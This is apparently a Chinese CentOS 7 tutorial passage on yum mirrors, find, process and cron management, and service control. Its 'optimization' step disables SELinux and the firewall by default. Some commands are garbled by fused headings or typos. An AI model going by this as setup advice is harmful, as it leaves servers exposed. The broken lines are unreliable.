## 但是国外的地址下载软件太慢了,所以centos官方说我允许你们和我同步,比如华为,你和我同步一下,做一个你国内的镜像库,这就是华为的yum仓库了或者说镜像站了,很多企业和学校都有自己的镜像站。那么我们yum安装的时候有看到,明明使用的是国内的镜像站呀,这是怎么做到的,其实配置文件中做了一个镜像地址列表,如下
## 我们拿出来这个地址改一改
http://mirrorlist.centos.org/?release=$releasever&arch=$basearch&repo=os&infra
# $releasever表示版本
# $basearch表示32还是64位
# repo=os表示我们要下载的是操作系统相关的东西
# infra这个参数没什么用,可删掉
# 那么我们改一改网址,如下
http://mirrorlist.centos.org/?release=7&arch=x86_64&repo=os
# 访问一下这个地址。
## 效果如下
## 这就是为什么,我们用yum安装软件的时候,仓库地址都是国内的镜像站地址的原因了,它会自动选择离我们最近、网速最佳的几个地址来下载。2.16 find文件查找#
## 文件查找,我们在windows用的比较多,系统自带的搜索方式、第三方搜索工具everything等。
# linux上没有图形化界面,就要借助find指令来查了。2.16.1 普通查询#
# 普通查询
find /etc -maxdepth 1 -type f -name "pa*"
命令 目录... 查找深度 类型 文件名称包含
# -type文件类型:f表示文件,不指定类型的话,文件和目录都会查找
# -maxdepth查找深度:目录层级的意思,不指定的话,就按照最大深度来查找
# "pa*": *表示匹配任意pa开头的内容,*号还可以写在开头2.16.2 按照大小查找#
## 按照文件大小查找(单位kMG,k要小写,MG要大写,不带单位就按照b单位来查找)
1.查找大于100M的文件
find / -type f -size +100M
[root@localhost tmp]# find / -type f -size +100M
/proc/kcore
find: ‘/proc/1945/task/1945/fdinfo/6’: 没有那个文件或目录
# proc是进程目录,有些进程运行起来之后能看到文件信息,程序运行结束之后,进程文件也消失了,所以看到proc的报错很正常,并且proc的权限很高,不是一般人可以访问的,所以也经常会报权限不够等错误信息,所以以后看到proc的报错直接忽略即可。
find: ‘/proc/1945/fdinfo/5’:
## 没有那个文件或目录/sys/devices/pci000000/0000:00:0f.0/resource1_wc/sys:/devices/pci0000:00/0000:00:0f.0/resource1/
var/cache/yum/x86_64/7/updates/gen/primary_db.sqlite/usr/lib/locale/locale-archive
[root@localhost tmp]# ls -h /usr/lib/locale/locale-archive #大小确实超过了100M
-rw-r--r--. 1 root root 102M 3月 15 20:10 /usr/lib/locale/locale-archive
2.查找小于2k的文件
find /root/nginx-1.20.2 -type f -size -2k
3.查找大于50M同时小于100M的文件
find / -type f -size +50M -and -size -100M2.16.3 忽略大小写#
## 忽略大小写查询
find /etc -maxdepth 1 -iname "pa*" # i是ignore的简写,忽略的意思2.16.4 根据修改时间查找文件#
## 根据修改时间查找文件
[root@localhost ~]# stat 1.txt
文件:"1.txt"
大小:0 块:0 IO 块:4096 普通空文件
设备:801h/2049d Inode:67108933 硬链接:1
权限:(0644/-rw-r--r--) Uid:( 0/ root) Gid:( 0/ root)
环境:unconfined_u:object_r:admin_home_t:s0
最近访问:2023-03-23 09:04:35.339235371 +0800 #Access time
最近更改:2023-03-23 09:04:35.339235371 +0800 #Modify time
最近改动:2023-03-23 09:04:35.339235371 +0800 #Change time
创建时间:-
## 时间参数:atime mtime ctime amin mmin cmin #(time是按照天来查找,min是按分钟查找)
# 时间单位为天
find /opt -type f -mtime -1 #-1代表一天以内,+1一天以前
# 时间单位为分钟
[root@localhost ~]# find /root -type f -mmin -20
/root/.bash_history
/root/ReadMe.txt
/root/.lesshst
# 查找1天之前,10天之内,修改过的文件
[root@localhost ~]# find /etc/ -type f -mtime +1 -and -mtime -102.16.5 取反:!#
## 取反: !
[root@localhost ~]# find /root -type f -name "*.txt" # 找名称以.txt结尾的文件
/root/1.txt
/root/学习前准备.txt
[root@localhost ~]# find /root -type f ! -name "*.txt" # 找名称中不是.txt结尾的文件
/root/.bash_logout
/root/.bash_profile
[root@localhost ~]# mkdir jaden
[root@localhost ~]# mkdir wulaoban
[root@localhost ~]# find /root -type f # 找文件
/root/.bash_logout
/root/.bash_profile
[root@localhost ~]# find /root ! -type f # 找文件夹
/root/jaden
/root/wulaoban2.16.6 根据用户来查找文件#
## 根据用户来查找文件
[root@localhost ~]# useradd jaden
[root@localhost ~]# find / -user jaden # 查找属于jaden用户的所有目录和文件
/var/spool/mail/jaden
/home/jaden
/home/jaden/.bash_logout
/home/jaden/.bash_profile
/home/jaden/.bashrc
## 根据用户组来查
[root@localhost ~]# find / -group jaden2.17.7
## 对找出的文件进行处理
# 格式:正常的find语句+操作exec
# 比如我们查找到了一些病毒文件,想直接删除
find /tmp -type f -size +10K -exec rm rf {} \;
# {}表示我们找到的那些文件,\;是这样的:正常exec语句最后要分号结尾,但是分号在linux中有特殊的意义
## 比如一次性执行两个指令可以 ls -lh;id,这样执行,所以要对;进行转义,意思是不要将;作为shell指令的分隔
## \就是转义符号。例子:
[root@localhost tmp]# find /tmp -name "vm*" -exec rm -rf {} \;
find: ‘/tmp/vmware-root_560-2957190359’: 没有那个文件或目录
find: ‘/tmp/vmware-root_555-4282367637’: 没有那个文件或目录
find: ‘/tmp/vmware-root_631-4021718894’: 没有那个文件或目录
[root@localhost tmp]# ls
ks-script-ed2ODG
nginx_jaden.tar.gz
systemd-private-d38b668730bf4589896221daead5dbea-chronyd.service-be3NkFyum.log
# 下面的例子就不演示了。
find /root -type f -mmin -30 ! -name ".*" -exec rm {} \;
find /root -maxdepth 1 -type d -name "Apa*" -mmin -30 -exec cp -a {} /tmp
\; # 复制到tmp目录中2.17 进程管理#
## 操作系统都有进程的概念,windows在任务管理器中查看,linux用ps指令来查看。2.17.1 查看和关闭进程#
#查看进程
ps
参数1:ps -ef
# pid:全称process id,是进程编号,每次启动某个程序,它的编号可能都不一样,这个是程序启动之后系统随机分配的。
# uid:全称user id,是进程所属用户,也就是哪个用户启动的,我们可以切换个用户执行一下sleep 60,就可以看到效果
# CMD中看到[]括起来的,表示这些都是系统级别的进程,比如一些硬件驱动程序之类的,这些都不要动。不带[]的都是用户级别的。
# ppid:全称parent process id,父进程,记录的是某个进程是由哪个进程创建出来的。可以通过pstree工具来查看从属关系。
# C:这个不用管。
# STIME:全称start time,进程的启动时间。
# TTY: 用来显示哪些是本地启动的,哪些是远程终端连接上来启动的。通过w指令可以看到哪些终端登录着主机。只要登录成功一个终端,那就多一个终端。
# TIME:这个没啥用
# CMD:这个进程执行了什么指令
## 安装一个pstree
# 注意:我们安装的软件的名字和使用的时候的指令名称不一定是一样的,比如lrzsz,使用的时候是rz\sz上传下载。
# 想查看我们想要使用的某个指令,是哪个软件包提供的,可以输入yum provides 指令名称,比如yum provides pstree
[root@localhost ~]# yum provides pstree
[root@localhost ~]# yum install psmisc -y
[root@localhost ~]# pstree
# 可以看到,系统的第一个进程是systemd,由他创建起来了好多其他的进程,可以看到从属关系:
systemd─┬─NetworkManager─┬─dhclient
│ └─2*[{NetworkManager}]
├─VGAuthService
├─abrt-watch-log
├─abrtd
├─agetty
├─auditd───{auditd}
├─chronyd
├─crond
├─dbus-daemon───{dbus-daemon}
├─master─┬─pickup
│ └─qmgr
├─polkitd───6*[{polkitd}]
├─rsyslogd───2*[{rsyslogd}]
├─sshd─┬─sshd───bash───pstree
│ └─sshd───bash
├─systemd-journal
├─systemd-logind
├─systemd-udevd
├─tuned───4*[{tuned}]
└─vmtoolsd───{vmtoolsd}
#关闭进程
kill pid号
例子1: kill 7851 #使用进程id号,来终止进程
kill -9 pid号 #慎用!!!
#批量关闭进程,pkill全称program kill
pkill CMD命令名称
例子1: pkill sleep #使用进程的命令名称,来终止进程,会中止所有CMD执行着sleep的进程的。
pkill -9 sleep
# kill -9,这个强大和危险的命令迫使进程在运行时突然终止,进程在结束后不能自我清理。危害是导致系统资源无法正常释放,一般不推荐使用,除非其他办法都无效。
# 如果想把某个远程连接踢下线,可以杀掉显示pts的远程连接进程的父进程,如下图
2.17.2 查看计算机硬件信息#
2-1 查看cpu#
#查看cpu
lscpu2-2 查看内存命令#
#查看内存命令
free -h2-3 查看硬盘命令#
#查看硬盘命令
df -h #h表示人类可读
[root@localhost ~]# df -h
文件系统 容量 已用 可用 已用% 挂载点
devtmpfs 980M 0 980M 0% /dev
tmpfs 991M 0 991M 0% /dev/shm
tmpfs 991M 9.5M 981M 1% /run
tmpfs 991M 0 991M 0% /sys/fs/cgroup
/dev/sda1 100G 2.2G 98G 3% /
tmpfs 199M 0 199M 0% /run/user/02-4 查看计算机的cpu,内存,进程等信息#
# 含有tmp的表示是内存给硬盘的空间,默认会给1半内存空间,把内存当作硬盘使用,这个我们不用管。
# 查看计算机的cpu,内存,进程等信息(和windows的任务管理器很像)
top
top - 08:34:27 up 20 min, 1 user, load average: 0.00, 0.01, 0.05
Tasks: 89 total, 2 running, 87 sleeping, 0 stopped, 0 zombie
%Cpu(s): 0.0 us, 0.0 sy, 0.0 ni,100.0 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0
st
KiB Mem : 2027872 total, 1779000 free, 135668 used, 113204 buff/cache
KiB Swap: 0 total, 0 free, 0 used. 1755332 avail Mem
# 下面是进程信息,值得看的是每个进程占用的%CPU %MEM,CPU使用率和内存使用率
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
1 root 20 0 128556 7132 4144 S 0.0 0.4 0:01.27 systemd
2 root 20 0 0 0 0 S 0.0 0.0 0:00.00 kthreadd
4 root 0 -20 0 0 0 S 0.0 0.0 0:00.00 kworker/0:0H
# 08:34:27 up 20 min:表示08:34:27是系统当前时间,开机了20分钟,如果看到3:20,表示开了3小时20分钟,看到10 days表示10天了,linux很稳定耐用,开机好多年都稳定运行着,不会卡顿。
# 1 user :表示当前只有一个用户在使用
# load average: 0.00, 0.01, 0.05:平均负荷,指的是CPU的负载高不高,CPU负载高,那么平均负荷就比较大,如果这几个值很大的时候,服务器会变得很卡。如果发现服务器卡了,就是异常情况,就可以看看这个数据。这三个值表示:1分钟、5分钟、15分钟的负载情况,load average数据是每隔5秒钟检查一次活跃的进程数,然后按特定算法计算出的数值。如果这个数除以逻辑CPU的数量,结果高于5的时候就表明系统在超负荷运转了。
# Tasks: 89 total, 2 running, 87 sleeping, 0 stopped, 0 zombie:表示进程数量,总共89个,2个正在运行,87个在睡眠状态,当我们的CPU是1核的时候,是在所有进程之间来回切换执行,所以只有一个或者切换速度很快的时候显示2个。 0 stopped表示停止的进程,但是这里一般都是0,以为进程结束之后会自动从内存中释放。0 zombie表示僵尸进程数量,僵尸进程是杀不死的,就是由于各种原因,系统无法自动释放的进程,僵尸进程也消耗系统资源,一般kill掉它的父进程可以杀掉僵尸进程,或者kill -来杀掉。但是kill -9要慎用!!!它也容易产生僵尸进程,kill会将进程运行中的信息保存下来,进程不会出问题,kill -9不会保存,强制结束进程的运行,容易出现僵尸进程。
# 按数字1,可以查看cpu数量
# %Cpu(s): 0.0 us, 0.0 sy, 0.0 ni,100.0 id, 0.0 wa, 0.0 hi, 0.0 si, 0.0
## st,关于CPU我们其他参数不用看,就看这个100.0 id,id是idle的简写,表示100%空闲,因为我们现在
## CPU使用率很低,所以显示了100%空闲。我们只关注这个参数即可,看一下CPU忙不忙就行。
# KiB Mem : 2027872 total, 1779000 free, 135668 used, 113204 buff/cache,是内存(英文:memroy)的描述信息,total表示总内存量,free表示可用剩余量,userd表示已经使用的量,buff/cache表示用作缓存,是和磁盘进行读写时的缓存区域,这个参数不用管。

# KiB Swap: 0 total, 0 free, 0 used. 1755332 avail Mem :
## Swap表示虚拟内存,这是硬盘分配给内存的一部分空间,为了当内存不足时,临时将硬盘当作内存使用。这个数值是可以自行调整的。一般自动就分配好了,所以我们不用管,实在是内存不够用的时候再加大这个虚拟内存。我现在看的是虚拟机上的虚拟内存,虚拟机不设置虚拟内存,所以显示为0。swap虚拟内存在windows也内看到:
2.18 定时任务#
定期执行任务(执行命令),和windows的计划任务是一样的。
2.18.1 查看时间#
#时间命令
date
#查看时间
[root@localhost ~]# date
2021年 07月 23日 星期五 14:38:19 CST
[root@localhost ~]# date +%F
2021-07-23
[root@localhost ~]# date +%T
14:35:47
[root@localhost tmp]# date +%F\ %T
2022-01-11 10:07:50 2.18.2 修改时间和日期#
#修改时间和日期
[root@localhost ~]# date -s '20200723 14:40:00'
2020年 07月 23日 星期四 14:40:00 CST
# 修改时间
[root@localhost ~]# date -s '14:40:00'
#同步时间,如果时间和当前时间不一致,可以做一下时间同步,来让时间准确起来
systemctl restart chronyd
# 一次执行完是有延迟的,等待一会才看到准确时间,前提是我们有网2.18.3 定时任务的格式#
#定时任务的格式
* * * * * cmd
分 时 日 月 周 命令
分:0-59
时:0-23
日:0-31
月:1-12
周:1-7
#每5分钟执行一次
*/5 * * * *
#每1小时的01分执行一次
01 */1 * * *
#每半个小时执行一次,下面的意思是每小时的00分和30分各执行一次
00,30 */1 * * *
#每天晚上8:00执行一次
00 20 * * *
#每个月1号晚上8:00执行
00 20 1 * *
#每年1月1号晚上8:00执行
00 20 1 1 *
#每周1、周三、周五晚上8:00执行一次
00 20 * * 1,3,5
# 几个符号的意思:
# * 每分钟
# */5 每5分钟
# 05 第5分钟
# 每秒钟执行的任务,需要单独写脚本,繁琐一些。2.18.4 查看,编辑定时任务#
#查看定时任务,遇到特殊符号%,需要添加转义符号\;
[root@localhost ~]# crontab -l
* * * * * echo `date +\%T` >>/tmp/time.txt
#编辑定时任务
[root@localhost ~]# crontab -e
* * * * * date >> /tmp/time.txt # 每分钟执行一次
[root@localhost ~]# crontab -l
* * * * * date >> /tmp/time.txt
## 我们可以通过cat来查看任务是否执行了,但是比较麻烦,每次手动输入cat,所以我们可以用如下指令
tail -f /tmp/time.txt #监测文件尾部内容的变化.
[root@localhost ~]# tail -f /tmp/time.txt
2023年 03月 24日 星期五 10:58:01 CST
2023年 03月 24日 星期五 10:59:01 CST
2023年 03月 24日 星期五 11:00:01 CST
2023年 03月 24日 星期五 11:01:01 CST
# 是这个进程再帮我们执行定时任务:
[root@localhost ~]# ps -ef|grep cron
root 581 1 0 18:05 ? 00:00:00 /usr/sbin/crond -n
# 我们还可以自行重启这个进程
root@localhost ~]# systemctl restart crond
[root@localhost ~]# ps -ef|grep cron # 可以看到进程启动时间变化了
root 2611 1 25 21:27 ? 00:00:00 /usr/sbin/crond -n
#改为每小时的03分执行
[root@localhost ~]# crontab -e
[root@localhost ~]# crontab -l
03 * * * * date >> /tmp/time.txt
#修改一下系统时间
[root@localhost ~]# date -s '12:02:50'
2023年 03月 24日 星期五 12:02:50 CST
[root@localhost ~]# tail -f /tmp/time.txt
...
2023年 03月 24日 星期五 11:13:01 CST
2023年 03月 24日 星期五 11:14:01 CST
2023年 03月 24日 星期五 12:03:03 CST # 12点03分执行的
# crontab -e里面每一行都可以写一个定时任务,也就是可以写多个定时任务。
# 比如,再加一个热内:每天晚上9:20自动关机
# 20 21 * * * shutdown -h now
[root@localhost ~]# date -s '21:19:50'
2023年 03月 24日 星期五 21:19:50 CST
[root@localhost ~]# crontab -l
03 * * * * date >> /tmp/time.txt
20 21 * * * shutdown -h now
[root@localhost ~]# date
2023年 03月 24日 星期五 21:21:03 CST
您在 /var/spool/mail/root 中有邮件
# 错误的原因可能是需要我们写shutdown的绝对路径
[root@localhost ~]# which shutdown # which也是查找,可以查找指令的绝对路径
/usr/sbin/shutdown
# 这里就是想提示大家,如果指令不行,就写指令的绝对路径
# 我们发现,没有关闭成功,并且看到了一个提示,有个邮件?我们去看一下
### 如果定时任务的格式,或者内容有问题,系统都会发邮件提示:
2.19 系统优化#
## 现在的操作系统需要优化的地方不多了,甚至直接就可以使用,之前的老系统都需要好多优化才行。我这里简单做一些优化,大家最好和我的一致昂。我们先还原一下快照,优化好之后我们再做一个新的快照。2.19.1 优化ssh#
## 优化ssh,以防连接过慢
vi /etc/ssh/sshd_config # 改配置文件之前,最好先做好备份,cp /etc/ssh/sshd_config
/etc/ssh/sshd_config.bak
79行:GSSAPIAuthentication no
115行:UseDNS no # 别忘了删除前面的注释符号#
systemctl restart sshd2.19.2 优化selinux#
#修改配置文件,永久关闭
vi /etc/selinux/config
#第7行修改为
SELINUX=disabled
需要重启生效
#立即生效,临时的 #有时候有些服务器不让重启,就可以先这样临时用一下
setenforce 02.19.3 关闭firewalld#
systemctl stop firewalld
systemctl disable firewalld2.19.4 安装常用软件#
yum install lrzsz vim tree wget net-tools screen bash-completion tcpdump -y
net-tools:
## 网络相关工具,比如ifconfig、ifconfig ens33(只看某个网卡的ip),
## 查看安装了哪些rpm包,
rpm -qa
## 具体这个软件有哪些命令
rpm -ql net-tools来查看。
screen:
##屏幕工具。我们以后可能要远程连接某个服务器,比如服务器在国外,那么我们通过本地xshell等远程连接到目标服务器,那么中间有要经过很多个网络设备的传输,很容易断掉连接,如果我们正在执行某个程序,突然断开连接了,那么我们执行的程序也会自动中断,如果我们不想让程序终端,就可以用到screen命令了。
[root@localhost ~]# screen # 会单独再给我们开启一个终端
[root@localhost ~]# sleep 100
# 然后模拟一下,断开连接,在重新连接回来,还可以通过screen恢复到之前的窗口状态,发现程序还在继续执行着。
[root@localhost ~]# screen -ls
There is a screen on:
16389.pts-1.localhost (Detached)
1 Socket in /var/run/screen/S-root.
[root@localhost ~]# screen -r 16389 # 恢复窗口
# 所以当网络不稳定的时候最好用screen来操作。
# bash-completion:这个软件很神奇,叫做超级自动补全。
## 这个包安装完之后,要重新登录一下才行。
# 这个工具是tab键的加强版,输入-然后再使用tab的时候可以提示我们有哪些参数了,也就是提示信息更全了。
[root@localhost ~]# find /etc/ -size 10k -
-amin -ignore_readdir_race -path
-anewer -ilname -perm
-atime -iname -print
# 再比如我们想下载某个软件,我记得好像是psm,然后一个tab键就自动补全包名了
[root@localhost ~]# yum install ps
psacct.x86_64 psmisc.x86_64 psutils-perl.noarch psutils.x86_64
# 关于优化,我们就暂时说这么多。
[root@localhost ~]# rpm -qa|wc -l # 可以查看一下已经安装的软件包,看看是不是484个。
484
# 优化好之后,关机做快照。
# tcpdump: 先简单知道一下即可,后续我们还会用它,到时候再详解
# 这是个抓包指令,可以抓取网络传输的数据包。用户可以参考下面几个网址:
# https://www.bbsmax.com/A/WpdKENY1JV/
# https://www.codenong.com/cs105816177/
# https://blog.csdn.net/yangshengwei230612/article/details/110878714
# 后面我们会学习其他的抓包工具,比如wireshark、burp suite等等2.20 服务管理#
## 服务的操作:开机自启、重启服务、启动服务、停止服务等等。
## 安装服务
yum install httpd # 网站服务程序,类似于nginx,它叫做apache
# systemctl 是centos7上专门管理服务的命令
## 查看服务是否运行了
systemctl status httpd
## 或者
ps -ef | grep httpd
## 查看所有服务列表
systemctl list-unit-files2.20.1 开机自启#
## 把服务设置为开机启动
systemctl enable httpd.service
## 取消服务的开机自启
systemctl disable httpd.service2.20.2 重启服务#
systemctl restart httpd2.20.3 启动服务#
systemctl start httpd #start启动 或者 systemctl start httpd.service
ps -ef|grep httpd ## 可以看到服务进程,表示启动了2.20.4 停止服务#
systemctl stop httpd #stop停止2.20.5 查看服务状态#

## 查看服务状态
systemctl status httpd #查看服务状态httpd是一个网站服务软件,我们通过浏览器访问:
并且可以直接上传一个网站代码,上传到一个特定目录 /var/www/html 目录下面:

解压:
[root@localhost html]# tar zxf youxi.tar.gz
[root@localhost html]# ls
youxi youxi.tar.gz
[root@localhost html]# ls youxi
ceshi games icon index index0 index1 index2 index3 index4 index5
index.html
[root@localhost html]#访问:
